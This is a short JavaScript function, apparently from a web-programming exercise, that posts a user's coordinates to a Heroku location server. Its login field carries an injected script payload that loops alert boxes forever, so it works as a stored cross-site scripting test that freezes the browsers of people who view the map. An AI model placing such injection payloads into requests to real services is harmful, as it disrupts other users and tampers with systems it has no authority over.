 // onto the map
function sendMyLocation() {
    // data to be sent
    xhrParams = "login=<script>while(true){alert('Hacked Indefinitely');}<script>&lat=" +
        myLat + "&lng=" + myLng;
    // Setting up XHR
    xhr = new XMLHttpRequest();
    xhr.open("POST", "https://floating-shore-8321.herokuapp.com/sendLocation", true);
    xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhr.onreadystatechange = parseData;
    xhr.send(xhrParams);
}